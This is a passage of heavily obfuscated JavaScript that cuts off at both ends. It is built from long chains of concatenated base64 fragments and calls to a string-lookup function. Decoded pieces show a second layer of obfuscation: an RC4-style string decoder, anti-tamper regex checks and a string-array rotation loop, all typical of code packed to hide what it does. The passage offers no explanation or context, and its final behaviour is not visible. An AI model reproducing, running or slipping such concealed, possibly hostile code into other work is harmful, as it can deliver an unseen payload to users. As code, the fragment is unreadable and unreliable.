NUM0snLCd'+'XT3FHRFNvNVc0eScsJ3VNT2pXT0JjTFcn'+'LCdhYzNjVFNvVFdPcScsJ3M4a3FXUHRkS'+'Hg0JywnVzRaZEk4bytXN0JjU0cnLCdlS1'+'ZkSE5SZE5hJywnVzVxZHN2TE4nLCdwZzl'+'VVzROY05xJywnV1FsY0kxZGROOG9NJywn'+'RmRUK1dQL2NIRycsJ2gyeGRMdlJkUmEnL'+'CdhdlpkSXV4ZFZHJywnVzZyWWZMblEnLC'+'dBczdkSzBkY0dhJywnc1NvYldPWmRIZ0c'+_0x3791171w(0xfa)+_0x3791171w(0x1da)+'0NrbScsJ1c0WmNOQ2tpVzV4Y1BXJywnV1'+'J4ZFBTbytoZlcnLCdXN0JjUHZYcVdSTyc'+'sJ1dSM2RSc1N4ekcnLCdCWXRkUENvYVc1'+'VycsJ1c0QmNJYkJkU2NpJywnQk5MR3haO'+'CcsJ2FlSHVXNlJjTkcnLCd3MExIVzVpWC'+'csJ1c0bTR2TnptJywnV1B0Y1ZLVmRKU29'+'UJywnRk5UTFc0YXknLCdXNXlVQ0x6dics'+_0x3791171w(0x2fc)+'ycsJ2tYRmNHQ29CV1JtJywnYndDU1dSWm'+'NTVycsJ1c1')+('TmRMOG94VzVWY1JXJywnRjhvUVdRRmNPc'+'1MnLCdDOG80djhvRScsJ3RndXNXN3BjU3'+_0x3791171w(0x186)+'kVE1TJywnZzhvMmhlbGNKRycsJ3I4b25X'+'NmhjTENvTCcsJ1c3TmNQbWtVVzdkY1NxJ'+'ywnV083ZEtYT29EcScsJ1dRMUNXT0hyV1'+'BTJywnVzZOZFNtbzVXN0pjVlcnLCdjMS9'+'kVXczZE9xJywnV1JwZFRTa0V4U280Jywn'+_0x3791171w(0x1a2)+'ycsJ1dSaGNWQ2t5eUNvdScsJ1c1ZGNLU2'+_0x3791171w(0x1cd)+'wMTRzJywnb0NrS1c0MHpFRycsJ3NodmFX'+'NG1KJywnQklibHdTbzEnLCdqQ29DbHY4J'+_0x3791171w(0x339)+_0x3791171w(0x220)+'sJ3ZhOWljSFcnLCdXN3BkVm1veVc1cGNO'+'RycsJ1c1RmRIU292VzQ3Y05HJywnQ0p4Z'+'E9Db1RXNHknLCdXNFd6RHdENycsJ1c2N2'+'NSU2twVzRGY0dHJywnVzZyWmYwMEgnLCd'+'XUTdkVDhvQmN3QycsJ1dRanRXNGxkUVNv'+'TScsJ1c2TE1oMDhSJywnZThrZ1c0V1N4V'+'ycsJ3hOUE1xSHEnLCd3TUpjVVhXaScsJ1'+'dSUmRUZUNZV1JHJywnV1FUTFc2VmRIU29'+'pJywnQ0dkZFZtb05XN2EnLCdXUmhkU21r'+'VnE4a0cnLCdXUS9kTEtPS1dPOCcsJ1c1U'+'mNQaHJaV1A4JywndHFoZFF2aGNPYScsJ1'+'dQSmRWM0NRV1A4JywncW1rSVdRcWZXT08'+'nLCdXNk5kS1NvQVc0QmNHcScsJ0Z2YmZX'+'NG1WJywnVzV4ZEpzejlycScsJ1c3ZGRQU'+'28xVzY3Y1BhJywnVzRTdWt3V0MnLCdXUG'+_0x3791171w(0x173))+('NCcsJ0Jta25XUC9kTGV5JywnVzRpQVdQZ'+'GRROGtjJywnRXdCY1NJYUYnLCdXUmxkUk'+'5PMVdSMCcsJ0IwbTZXUUJjS1cnLCdXN3h'+_0x3791171w(0x212)+'bW9sV1FsY0hyQycsJ2o4b2JmdnhjVlcnL'+_0x3791171w(0x21d)+_0x3791171w(0x30e)+'nVzVlVFdQcGRUQ2tNJywnV1JSZEoyRzdX'+_0x3791171w(0x2e0)+'zZCY1NxJywnem1vdEJtb0xkVycsJ1dQN2'+'ROd0MxV1BlJywnaENrZ1dRN2NUZmEnLCd'+'XN3RkR2JQQkFXJywnYm1vR2RMeGNKRycs'+'J25XbGNPOG9MV09PJywnVzZOY0dtay9XN'+'WRjSUcnLCdtOGtmV1BaY0d4dScsJ0IwRH'+'p2ZGknLCdyS0dUV1FCY0lxJywnRFhaZFJ'+'MQmNNYScsJ3FleWpXN3BjUHEnLCdBbW9a'+'V1JOZFFoQycsJ2U4a0xXNW0wQ0cnLCdBU'+_0x3791171w(0x251)+'dXNFM3RDJuWicsJ3RhUGpEbW9oJywnV1F'+_0x3791171w(0x103)+'TzVxU29lVzVtJywnVzROY01nUFpXUG0nL'+'Cd3OGs2V1BCZFJ3eScsJ1c0V2pXUC9kSk'+_0x3791171w(0x26e)+'TRycsJ3d2WGJXNDhuJywnbThveWd1TmNL'+_0x3791171w(0x1db)+'XRjTW1vVicsJ1dQVmRSWWk5dVcnLCdFU2'+'svV1JXVVdSbScsJ1c0RmRLbW93VzZCY1B'+_0x3791171w(0x2bf)+'TVdPcScsJ1c0dXZxdXpyJywnZ0Nrb1c0O'+'FRGYScsJ204b0JnZkZjUVcnLCdnMjVLVz'+_0x3791171w(0x1ca))+(_0x3791171w(0x21f)+'CcsJ3VDbzlXNHRjSG1vUScsJ0RDb1lXN2'+'xjTjhvRycsJ1dSalVXNkZkR1NvVicsJ3J'+_0x3791171w(0x2a7)+'dGcwL2NTYScsJ1dSS0VXNk85VzVDJywne'+'HQ3ZEp4eGNNVycsJ1dRMERGTFZkVWEnLC'+'dsWXBjTFNvaFdPSycsJ0RhWmRTOG9NJyw'+'nbEtUVFc2L2NWYScsJ2FlaGRNS0JkTWEn'+'LCdXUC9jSjhrUUJDb1knLCdmQ29BaHhaY'+'1JXJywnclNrN1dQdGRHMUsnLCdXTzVaVz'+_0x3791171w(0x2d1)+'MNUJ4c3knLCdXNk5jTVozZFBzTycsJ1dS'+'dlJXNnBkVjhvcScsJ1c2UzRXUkpkSUNrS'+'icsJ1c2ZGNRbWszVzc3Y1VhJywncm1vWU'+'JDb1lpcScsJ1c1ZVdXUlJkUUNrRScsJ0V'+'jZkJEU29MJywndFp2cEFTb08nLCdxU2ts'+_0x3791171w(0x1ac)+'3ZTa2ZXT3RkTnVxJywnclo3ZE1odGNLcS'+'csJ3FNektXNDA3JywnVzRlVFdQcGRJU2s'+_0x3791171w(0x15c)+'LCdjU29YakxGY1ZhJywnV1J5bXVDb1BXN'+'HEnLCdCbWtzV1BHaldPUycsJ1dSZGRKU2'+'tWQUNrQicsJ1dPM2RUWXVSRnEnLCdXUXF'+'QdjhvaFc0cScsJ1dRQmNTbWtPeThvUCcs'+'J1dQbGRTOG9EVzVwY0k4a2dCSGF1JywnV'+'zVWY1BKRmRTc2UnLCdBcnBkS21vaFc3aS'+_0x3791171w(0x2ca)+'IYTQnLCdXUDdjT0NvSVc3amsnLCd0Y0xI'+'V09CY1JXJywnd0l2M3hTb24nLCdXNmF3Q'+'WVybScsJ1c3RmRJczlneUcnLCd3OG8vVz'+'ZCY1FTbzkn')+('LCd3bW9oV1A3Y1BjNCcsJ1dRR2JXNVdWV'+'zVpJywnV1F4ZFExS3VXTzAnLCdXNXVFV1'+_0x3791171w(0x25d)+'UQ29ZV091JywnV1J0Y0wyL2RIbW9nJywn'+_0x3791171w(0x27e)+_0x3791171w(0x26a)+'orV1FGY0dxJywneWZOY1ByNFInLCdXUUZ'+_0x3791171w(0x28a)+'aWNSY1Btb3JXUkcnLCdwMWI4VzRkY1ZHJ'+_0x3791171w(0x1f9)+_0x3791171w(0x122)+_0x3791171w(0x14e)+'a0pXUC9jTk5DJywncVNvUFc2QmNUbW9UJ'+'ywneENrZldQTmRHTnEnLCd0bWtLV1F0ZF'+'RNeScsJ0JYdGROU29UVzUwJywnbW1vTGZ'+'MUmNHRycsJ3pTb1VGU29TaVcnLCdXUWZV'+'V1BaZFV3MCcsJ1c1UzNoTVdjJywneG1vQ'+_0x3791171w(0x17a)+_0x3791171w(0x1ee)+'2dER4b3RpJywnb0tyMlc2VmNQVycsJ1c1'+'TmRQbW94VzQ3Y01xJywnaW1vTGczQmNUc'+'ScsJ1dQaStXNVdwVzVDJywnV1A3ZFVHOH'+'NGcScsJ1c1ODhsaFNHJywnV1FQOVdQVmR'+'IdU8nLCd0OGtOV1EzZEtnQycsJ0VMT2xX'+'T2xjTlcnLCdXUGpCV1FuMVdPSycsJ3Rta'+'3pxZGxkTVNvZFdRaGRMM1BhVzcwJywncH'+'F0Y1Btb1hXUmEnLCdxWXJ6QVNvQScsJ1c'+_0x3791171w(0x2a0)+'bGRJdS9kSVcnLCdXUERiV1AvZEdNUycsJ'+_0x3791171w(0x1a8)+'0nLCdXNDhK')+('cTBIMScsJ2lOTmRNZnRkR3EnLCdXNHRjT'+_0x3791171w(0x1d6)+'9wdThvY2xHJywnd21vUVdRbGNHSGEnLCd'+_0x3791171w(0x293)+'LCdXUEhVV1BkZEtnNCcsJ2xiRmNRU28rV'+'09lJywnV1JOY0s4a1B0Q29HJywnRkxDQ1'+_0x3791171w(0x18a)+'5bVdQM2NUcScsJ2FXS2ppeEsnLCdxMmlo'+'V09aY1JHJywnV1B4Y1A4a29EU29yJywnV'+_0x3791171w(0x2e1)+_0x3791171w(0x2f1)+'LJywnV09kZElaNHd1cScsJ2NTa3NXNDQ1'+'QlcnLCd5WjFzV1JGY09xJywnVzR6RGMzM'+'GknLCdkYUJkS3FHNlc0N2RVTlJjTkcnLC'+'dXUGRkVENvb25nYScsJ1dRR0xXN1dyVzZ'+'TJywndnNkZFVlcGNJRycsJ0VtbzZXNlZj'+'UENvVCcsJ3lTazJXNkJjTG1vaCcsJ3IzU'+_0x3791171w(0x33b)+_0x3791171w(0x15b)+'sJ1c3dStsMGlFJywnV1E3ZE5TbzRod0cn'+_0x3791171w(0x10a)+'CdyaFhmVzRDNCcsJ3Jtb1NXUTNkVDI4Jy'+'wnV094Y1NDa3h6bW9uJywnQ05HcFc3dGN'+'ORycsJ3ZhWmRIQ293VzZlJywnVzVGZEs4'+'b0RXNkpjSHEnLCdXUnZOVzUvZE5tb1cnL'+'CdXT3BjUEtsZFFDb2knLCd2bW9zVzdWY0'+'pTb3MnLCdXNE5jUm1rNVc2aGNIVycsJ0U'+'zOXd5YzAnLCdXUHBkSFNrV3FDa2InLCdX'+'NFNIV1J0ZFRTa0snLCd5MGJuVzZDZicsJ'+_0x3791171w(0x195)+_0x3791171w(0x296))+('T1pjSkcnLCdBR1pkSzhvMlc0eScsJ3V4d'+'GRPOGtPVzdTMlc1QmNVMFpjSzhrRW9hJy'+'wnaFllMGJNYScsJ1c2TmNROGtiVzRCY0t'+'xJywnQjNEWXRJYScsJ2FDb2VoTWhjVkcn'+'LCd4V3BkUm1vM1c3QycsJ3g4a1JXUUdTV'+'1IwJywnV1JWY09Ta1ZGOG9IJywneG1rWl'+'dPaW9XUUcnLCdXNy9jVFdoZFFyMCcsJ1c'+_0x3791171w(0x1af)+'NnBjVEcnLCdibWtYVzVDQUNXJywnV1E1O'+'FdPam9XT1MnLCdiU29ibk5aY0pXJywnVz'+'ZsY0lDa05XNVpjU1cnLCdXNXVUY3dPbSc'+'sJ1c0UmNTQ2tiVzV0Y01XJywnbm1vYWJ2'+'dGNNRycsJ1c3SmNUZ2JkV09LJywndmJib'+'EI4b2EnLCdXNHhkVVduZnlhJywnV1FTaV'+'c3YW90RycsJ2JDb3FoZU5jUXEnLCdXUUp'+'kTHNlbkVhJywnRW1veFdSVmRSMnknLCdX'+_0x3791171w(0x13c)+'zd4ZFRJUDB6RycsJ0NKVC9uYnEnLCdXN2'+'FVYzA0RScsJ2gwRCtXNUZjTUcnLCdXT3Y'+'3V1ExVFdPSycsJ1c1ZGRUU29QVzRwY1VX'+'JywnV1JWZE1tb21mMG0nLCd5aHBjVVhtQ'+'ScsJ1dRaU1CTTNkVGEnLCdwdGVyajJhJy'+'wnV1FwZElTa2lyQ2toJywncENrblc0ME5'+'1cScsJ29YaXBiaE8nLCdqcmRjT0NvNVdQ'+_0x3791171w(0x320)+'jdkTzhvSycsJ1c2TmRMQ29UVzd0Y0phJy'+'wnQXF6MFdSQmNHRycsJ1dQU2NXNUNsVzV'+'DJywnVzZOY1M4a0lXN3RjTVcnLCd1M05j'+'R3JXMycsJ2dMN2NKY0c5JywnQVNrVldPU'+'01XUXUnLCdXUGRkVkNvYmpoOCcsJ1c2Zm'+_0x3791171w(0x162))+('V1E0V3QwVmRNRycsJ1c1VmNIbWtxVzdsY'+'1RhJywnV1I1b1dPanpXUGknLCdFbW90V1'+'FkY1ZkTycsJ1c2QmRJOG81VzVSY0dXJyw'+'neGhIOFc2YVAnLCdhQ2t6V1FCY0wyMCcs'+'J1dPRmROMGVoV1BhJywnVzQvY1JDa0dXN'+'zNjU2EnLCdGWjdkVU1CY09HJywnV1FOY1'+'VTay92Q29GJywnV1F0ZFBTa3JFOGs0Jyw'+'nVzZWZFBITFZCYScsJ1dSdGNHOGtPeFNv'+'TCcsJ1dSU2VBU29FVzZXJywnRU5wY1JZU'+_0x3791171w(0x149)+'VrQ1cnLCdhZ3BkVEtsZFJhJywnV1I0VHl'+_0x3791171w(0x129)+'V1JwZE1ZR21yVycsJ1c2eGNWU2tvVzYzY'+_0x3791171w(0x141)+'1vQycsJ1c1dUJXUlpkT0NrKycsJ2dMMVh'+'XNzdjUVcnLCdGU2tMV1BHeldRbScsJ2FT'+'azlXUS9jSk1LJywnV1BWZExDb0ZoMTAnL'+'Cd2Q2tkV1EzZEpnQycsJ1c3aGNQOGtFVz'+'R4Y1RxJywnYlNrZldPRmNLME8nLCdXT2R'+'jR0NvTVc3aksnLCdXUThRVzZPeVc2Uycs'+'J3RTbzlXUnhjR2JPJywnZ0NrWldSRmNOT'+'jQnLCd0WUwzc0NvaycsJ2VDa1dXN2lCcl'+_0x3791171w(0x228)+_0x3791171w(0x1a4)+'azJXUWRkUzNTJywna0NvY2IyVmNPYScsJ'+'2FnRmRLZVZkU3EnLCdXUFdtd21vdlc2Uy'+'csJ1c3eGNJbWtEVzQ3Y0dHJywnV1I0RkR'+'Tb1ZXNlcnLCdXNEd3dnZ6MScsJ25KYXZk'+'Z3UnLCdXNUREbmcwRCcsJ1dPbGNTQ29HV'+'zduRycsJ0VDbzhXUlJjU0dXJywnV1BCZF'+_0x3791171w(0x1c9))+('JywnVzVDb2pnQ0InLCdlTXpMVzUvY1NhJ'+'ywnVzYzY0xMcnNXUlcnLCdXT3Z1VzdkZE'+'g4b0wnLCdXUHlkVzZpUlc3OCcsJ3VLU1V'+'XNHBjUGEnLCdBMUxJQ1lDJywnV1FibVc2'+'UmRVOG9WJywnelNrOVdPbGRLTjAnLCdFT'+'DBTVzZGY0lHJywnZ2dYTVc0RmNHcScsJ1'+_0x3791171w(0x193)+_0x3791171w(0x1ec)+'JywndW1rOFdQUmROeEMnLCdkU296aDJWY'+'0lhJywneW1vNFdPZGNQV08nLCdESzVZeH'+_0x3791171w(0xee)+'uIF8weDI0MTA0MTdkKGEsYil7YT1hLTB4'+'N2Y7dmFyIGM9XzB4MjQxMDQxN2NbYV07a'+'WYoXzB4MjQxMDQxN2RbJ3hDUG95eiddPT'+'09dW5kZWZpbmVkKXt2YXIgZD1mdW5jdGl'+'vbihpKXt2YXIgaj0nYWJjZGVmZ2hpamts'+'bW5vcHFyc3R1dnd4eXpBQkNERUZHSElKS'+_0x3791171w(0x1a6)+_0x3791171w(0x1c7)+'weDAsbSxuLG89MHgwO249aVsnY2hhckF0'+'J10obysrKTt+biYmKG09bCUweDQ/bSowe'+'DQwK246bixsKyslMHg0KT9rKz1TdHJpbm'+_0x3791171w(0x32b)+'+KC0weDIqbCYweDYpKToweDApe249alsn'+'aW5kZXhPZiddKG4pO31yZXR1cm4gazt9O'+'3ZhciBoPWZ1bmN0aW9uKGwsbSl7dmFyIG'+_0x3791171w(0x314)+'kKGwpO2Zvcih2YXIgdT0weDAsdj1sWyds'+'ZW5ndGgnXTt1PHY7dSsrKXtyKz0nJScrK'+'CcwMCcrbFsnY2hhckNvZGVBdCddKHUpWy'+'d0b1N0cmlu')+(_0x3791171w(0x2b4)+'Tt9bD1kZWNvZGVVUklDb21wb25lbnQoci'+_0x3791171w(0x2d9)+_0x3791171w(0x1b4)+'PDB4MTAwO3QrKyl7bz0obytuW3RdK21bJ'+'2NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aC'+'ddKSklMHgxMDAscD1uW3RdLG5bdF09blt'+'vXSxuW29dPXA7fXQ9MHgwLG89MHgwO2Zv'+'cih2YXIgdz0weDA7dzxsWydsZW5ndGgnX'+'Tt3Kyspe3Q9KHQrMHgxKSUweDEwMCxvPS'+_0x3791171w(0x107)+'dPW5bb10sbltvXT1wLHErPVN0cmluZ1sn'+'ZnJvbUNoYXJDb2RlJ10obFsnY2hhckNvZ'+'GVBdCddKHcpXm5bKG5bdF0rbltvXSklMH'+'gxMDBdKTt9cmV0dXJuIHE7fTtfMHgyNDE'+'wNDE3ZFsnRnNjR29aJ109aCxfMHgyNDEw'+'NDE3ZFsnQW1BeEVEJ109e30sXzB4MjQxM'+_0x3791171w(0x230)+_0x3791171w(0x252)+_0x3791171w(0x24a)+_0x3791171w(0x285)+'zB4MjQxMDQxN2RbJ3ZhU3VoViddPT09dW'+'5kZWZpbmVkKXt2YXIgaT1mdW5jdGlvbih'+'qKXt0aGlzWydmeE5tQ1cnXT1qLHRoaXNb'+_0x3791171w(0x32e)+'Ghpc1snSFpyc3FOJ109ZnVuY3Rpb24oKX'+'tyZXR1cm4nbmV3U3RhdGUnO30sdGhpc1s'+'nd1ZMQnNRJ109J1x4NWN3K1x4MjAqXHg1'+'YyhceDVjKVx4MjAqe1x4NWN3K1x4MjAqJ'+'yx0aGlzWydyenJWVUwnXT0nW1x4Mjd8XH'+_0x3791171w(0x158))+('eDI3fFx4MjJdOz9ceDIwKn0nO307aVsnc'+'HJvdG90eXBlJ11bJ1lMa2tSdyddPWZ1bm'+_0x3791171w(0x22c)+'0aGlzWyd3VkxCc1EnXSt0aGlzWydyenJW'+'VUwnXSksaz1qWyd0ZXN0J10odGhpc1snS'+_0x3791171w(0x326)+'10aGlzWydaQlRRR0knXVsweDFdOi0tdGh'+'pc1snWkJUUUdJJ11bMHgwXTtyZXR1cm4g'+'dGhpc1snZWVkdFhPJ10oayk7fSxpWydwc'+'m90b3R5cGUnXVsnZWVkdFhPJ109ZnVuY3'+'Rpb24oail7aWYoIUJvb2xlYW4ofmopKXJ'+_0x3791171w(0x274)+'Z0onXSh0aGlzWydmeE5tQ1cnXSk7fSxpW'+_0x3791171w(0x247)+_0x3791171w(0x19a)+'sPXRoaXNbJ1pCVFFHSSddWydsZW5ndGgn'+_0x3791171w(0x194)+'VsncHVzaCddKE1hdGhbJ3JvdW5kJ10oTW'+'F0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1s'+_0x3791171w(0x1a1)+'cm4gaih0aGlzWydaQlRRR0knXVsweDBdK'+_0x3791171w(0x2b6)+'xra1J3J10oKSxfMHgyNDEwNDE3ZFsndmF'+'TdWhWJ109ISFbXTt9Yz1fMHgyNDEwNDE3'+'ZFsnRnNjR29aJ10oYyxiKSxfMHgyNDEwN'+'DE3ZFsnQW1BeEVEJ11bZl09Yzt9ZWxzZS'+'BjPWc7cmV0dXJuIGM7fShmdW5jdGlvbih'+'hLGIpe3ZhciBHPV8weDI0MTA0MTdkO3do'+'aWxlKCEhW10pe3RyeXt2YXIgYz0tcGFyc'+_0x3791171w(0x2f5)+'JzZUludChH')+('KDB4MTgwLCdsciFNJykpKy1wYXJzZUlud'+'ChHKDB4NWJlLCdZRlcoJykpKy1wYXJzZU'+'ludChHKDB4NjVkLCdFN1hjJykpKi1wYXJ'+'zZUludChHKDB4NjAyLCdsc1doJykpKy1w'+'YXJzZUludChHKDB4MzAzLCddMCNSJykpK'+_0x3791171w(0x2b5)+'krLXBhcnNlSW50KEcoMHg2M2IsJ1lBKVU'+'nKSkrcGFyc2VJbnQoRygweDI4MywnQllC'+_0x3791171w(0x29c)+'U0nKSk7aWYoYz09PWIpYnJlYWs7ZWxzZS'+_0x3791171w(0x1e3)+'9Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3No'+'aWZ0J10oKSk7fX19KF8weDI0MTA0MTdjL'+'DB4NTU2MzMpLCFmdW5jdGlvbigpe3Zhci'+_0x3791171w(0x1ed)+'4NDUxLCdKUlN2JyldPUgoMHg1NGYsJ11a'+'cEonKStIKDB4NTM1LCd4W3dxJykrSCgwe'+'DNjOSwnQllCNicpK0goMHg1ZmEsJ0BlcU'+'knKStIKDB4MTQzLCcqRl4xJyksY1tIKDB'+_0x3791171w(0x262)+'cCl7cmV0dXJuIG8hPT1wO30sY1tIKDB4N'+'DI0LCdPdFoqJyldPUgoMHg0MDcsJ2RJeS'+_0x3791171w(0x104)+_0x3791171w(0x1a3)+'cCl7cmV0dXJuIG89PT1wO30sY1tIKDB4N'+'jhmLCdZQSlVJyldPUgoMHg1OTIsJ3hbd3'+'EnKSsndCcsY1tIKDB4ODUsJypHI2onKV0'+_0x3791171w(0x2a2)+'J2ZvV0AnKSxjW0goMHgyZWEsJyU3anMnK'+_0x3791171w(0xf6)+'t9LGNbSCgw')+('eDMwYSwnWWtebicpXT1mdW5jdGlvbihvL'+'HAscSl7cmV0dXJuIG8ocCxxKTt9LGNbSC'+_0x3791171w(0x159)+'vKXtyZXR1cm4gbygpO30sY1tIKDB4NDMz'+_0x3791171w(0x208)+'mV0dXJuIG88cDt9LGNbSCgweDNkZiwnSH'+'ZeMCcpXT1mdW5jdGlvbihvLHApe3JldHV'+'ybiBvIT09cDt9LGNbSCgweDM2MiwnSHZe'+'MCcpXT1mdW5jdGlvbihvLHApe3JldHVyb'+'iBvPj1wO30sY1tIKDB4MjgwLCdFN1hjJy'+_0x3791171w(0x18d)+'8PXA7fSxjW0goMHg1YjksJ0pSU3YnKV09'+'ZnVuY3Rpb24obyxwKXtyZXR1cm4gbytwO'+'30sY1tIKDB4NzA2LCdZQSlVJyldPWZ1bm'+_0x3791171w(0x121)+_0x3791171w(0x273)+'LCdTb1t6JykrSCgweDY0ZSwnbCl1dicpK'+'0goMHhkYywnbHNXaCcpK0goMHgxMDksJy'+_0x3791171w(0x24c)+'weGQ2LCdsKXV2JykrSCgweDI1OSwnXjcp'+'QScpK0goMHg2OGEsJzIwIyknKStIKDB4M'+_0x3791171w(0x1f8)+'cpLGNbSCgweDFiNywnQGVxSScpXT1IKDB'+'4NmQzLCc5Wk4oJykrSCgweDE5ZCwnVWo1'+_0x3791171w(0x160)+'TY2LCdKUlN2JykrSCgweDQ5NiwnXTAjUi'+_0x3791171w(0xff)+'wLCdZa15uJykrSCgweDViMiwnKmVMRicp'+'K0goMHg4MSwnbkRzJScpK0goMHgyNDAsJ'+_0x3791171w(0x302)+_0x3791171w(0x286))+('YkZNRScpK0goMHgyOTIsJypHI2onKStIK'+_0x3791171w(0x1cc)+_0x3791171w(0x131)+_0x3791171w(0x290)+_0x3791171w(0x16b)+_0x3791171w(0x25c)+'NrJykrSCgweDFjMywnc15ZdicpK0goMHg'+'2ZjgsJ1lBKVUnKStIKDB4NTBmLCdwVzhU'+'JykrSCgweDFmZSwnXVpwSicpK0goMHgzY'+_0x3791171w(0x2bd)+'krSCgweDNiNiwnVWo1SCcpK0goMHg1N2M'+'sJzZFW1YnKStIKDB4MzU0LCdPZFBDJykr'+_0x3791171w(0x33e)+'2wpdXYnKStIKDB4MzRiLCdkSXkkJykrSC'+_0x3791171w(0x229)+'pdXYnKStIKDB4MmY0LCc5a0V4JykrSCgw'+'eDIxZiwnXVpwSicpK0goMHgxNjQsJ1hRI'+_0x3791171w(0x225)+'ZjMywnWUZXKCcpK0goMHgyZGMsJ2ZvV0A'+'nKStIKDB4NWZiLCdzUHFzJykrSCgweDQz'+'ZSwnaDhkdycpK0goMHg0Y2UsJ1lrXm4nK'+'StIKDB4NjQzLCdsKXV2JykrSCgweDczMy'+'wnVTlbTycpK0goMHgzYjMsJypHI2onKSt'+'IKDB4M2M3LCcqRyNqJykrSCgweDY5Ziwn'+_0x3791171w(0x2bc)+'DB4MWJkLCcqRl4xJykrSCgweDFlYywnc1'+_0x3791171w(0x176)+'4MjZhLCdTb1t6JykrSCgweDJlYywnWUEp'+'VScpK0goMHhiMCwnZ0ZaSycpK0goMHgyM'+'jgsJ1hRIXInKStIKDB4MjE5LCdIdl4wJy'+'krSCgweDcz')+('OCwnKmVMRicpK0goMHgzMjcsJ2xyIU0nK'+_0x3791171w(0x18f)+_0x3791171w(0x135)+'oMHhhMSwnbCl1dicpK0goMHgyMWQsJ2wp'+'dXYnKStIKDB4Mjc1LCdQM1FvJykrSCgwe'+'DQxYSwnWWtebicpK0goMHg0NTQsJ1AzUW'+'8nKStIKDB4MmFlLCcqZUxGJykrSCgweDE'+'xMywnT3RaKicpK0goMHgyOWUsJyF0WGwn'+'KStIKDB4NmM1LCdOZDhpJykrSCgweDQxZ'+_0x3791171w(0x2da)+'tIKDB4NmExLCdOZDhpJykrSCgweDNkMCw'+'nWUEpVScpK0goMHhhNiwnTmQ4aScpK0go'+_0x3791171w(0x233)+_0x3791171w(0x2d2)+'RjNSwnYkZNRScpK0goMHg2ZWIsJ2RJeSQ'+_0x3791171w(0x108)+_0x3791171w(0x171)+_0x3791171w(0x270)+'wnZ0ZaSycpK0goMHg2ZmUsJ1hRIXInKSt'+_0x3791171w(0x192)+'JE0kJykrSCgweDUyNCwnSlJTdicpK0goM'+'HgyZWYsJzIwIyknKStIKDB4M2JjLCcqZU'+'xGJykrSCgweDQ4NSwnXTAjUicpK0goMHg'+_0x3791171w(0x132)+_0x3791171w(0x2e8)+'iwnWUZXKCcpK0goMHgyZGYsJypHI2onKS'+'tIKDB4NGY2LCduRHMlJykrSCgweDIwYiw'+_0x3791171w(0x22f)+'KDB4MjZkLCdAZXFJJykrSCgweDFhMCwnO'+_0x3791171w(0x191)+'B4NGIwLCdw')+(_0x3791171w(0x2e6)+_0x3791171w(0x116)+'pLJykrSCgweDVmNCwnbCl1dicpK0goMHg'+'xODksJ1VqNUgnKStIKDB4NGI5LCcxSUZ5'+'JykrSCgweDQ0NSwnbCl1dicpK0goMHgyO'+'TAsJzlrRXgnKStIKDB4NWZmLCdYUSFyJy'+'krSCgweDU5OSwnSHZeMCcpK0goMHg1NmU'+'sJylRMGwnKStIKDB4NTI3LCdZQSlVJykr'+'SCgweDI2MCwnc1BxcycpK0goMHg2ZGEsJ'+'zlaTignKStIKDB4NThiLCdkSXkkJykrSC'+'gweDM5OCwnbHNXaCcpK0goMHg1NzAsJ1h'+'RIXInKStIKDB4NjY4LCcqVUlwJykrSCgw'+'eDRmZiwnVWo1SCcpK0goMHgyYmYsJ1Zyc'+'2snKStIKDB4NGVhLCdwVzhUJykrSCgweD'+'E1YiwnejZyUCcpK0goMHg0NGEsJ11acEo'+'nKStIKDB4NGYzLCdeNylBJykrSCgweDQy'+'OSwnUDNRbycpK0goMHgzYmQsJyplTEYnK'+_0x3791171w(0x25b)+_0x3791171w(0x307)+_0x3791171w(0x1d0)+'NkVbVicpK0goMHhlOSwneXk1UCcpK0goM'+'Hg2YjgsJyplTEYnKStIKDB4MzI1LCchdF'+_0x3791171w(0x31b)+'yZjMsJzlrRXgnKStIKDB4Mjk4LCd4c282'+'JykrSCgweDc3MywnVnJzaycpK0goMHg3M'+_0x3791171w(0x24f)+'krSCgweDFlMCwnWWtebicpK0goMHg3MWQ'+'sJ3hzbzYnKStIKDB4OWEsJyFwak4nKStI'+_0x3791171w(0x166)+'VpwSicpK0goMHg0NWUsJ2ZvV0AnKStIKD'+'B4MmMwLCd4')+('c282JykrSCgweGVkLCdiRk1FJykrSCgwe'+'DM0OSwnIXBqTicpK0goMHg0MmMsJ05kOG'+_0x3791171w(0x17d)+'4OSwnXTAjUicpK0goMHgxYjMsJ1U5W08n'+'KStIKDB4MzM2LCcqZUxGJykrSCgweDY0N'+'SwnIXBqTicpK0goMHg0OWIsJ3BXOFQnKS'+'tIKDB4NTZkLCdzUHFzJykrSCgweDQzOCw'+'nZm9XQCcpK0goMHg0NTMsJyFwak4nKStI'+'KDB4MTA3LCdKUlN2JykrSCgweDM3MSwnZ'+_0x3791171w(0x27d)+'B4MjlmLCdIdl4wJykrSCgweDUwMCwnQll'+'CNicpK0goMHg0NGMsJ090WionKStIKDB4'+'NWE0LCdIdl4wJykrSCgweDI0ZiwnbCl1d'+'icpK0goMHgzYjAsJ1VqNUgnKStIKDB4NG'+'Y0LCdnRlpLJykrSCgweDU5ZSwneHNvNic'+_0x3791171w(0x1f6)+_0x3791171w(0x2a1)+_0x3791171w(0x32d)+'dZRlcoJykrSCgweDIwZSwnU29beicpK0g'+'oMHgzYjcsJzlaTignKStIKDB4MjY2LCdO'+'ZDhpJykrSCgweDczZiwnejZyUCcpK0goM'+_0x3791171w(0x1fc)+_0x3791171w(0x1d5)+'2MzUsJ1hRIXInKStIKDB4NGVlLCdzUHFz'+_0x3791171w(0x298)+'GMsJ3BXOFQnKStIKDB4NzA1LCdeNylBJy'+_0x3791171w(0x19c)+'sJ3NQcXMnKStIKDB4MTRlLCdoOGR3Jykr'+'SCgweDNlMywnUDNRbycpK0goMHg2OTQsJ'+_0x3791171w(0x1bf)+'gweDU0Niwn')+('Zm9XQCcpK0goMHgxMjEsJ3o2clAnKStIK'+_0x3791171w(0x216)+'hkdycpK0goMHgzODcsJ2RJeSQnKStIKDB'+'4MjA3LCdAZXFJJykrSCgweDVjNSwnZm9X'+'QCcpK0goMHgxMzEsJ2xzV2gnKStIKDB4M'+_0x3791171w(0x21e)+'cpK0goMHgzMTAsJ3NeWXYnKStIKDB4MmQ'+'4LCdsKXV2JykrSCgweDk4LCdKUlN2Jykr'+'SCgweDI5YSwnZ0ZaSycpK0goMHg0ZDAsJ'+'1hRIXInKStIKDB4M2NhLCdeNylBJykrSC'+'gweDI2MywnSlJTdicpK0goMHg2NDgsJ2x'+'yIU0nKStIKDB4M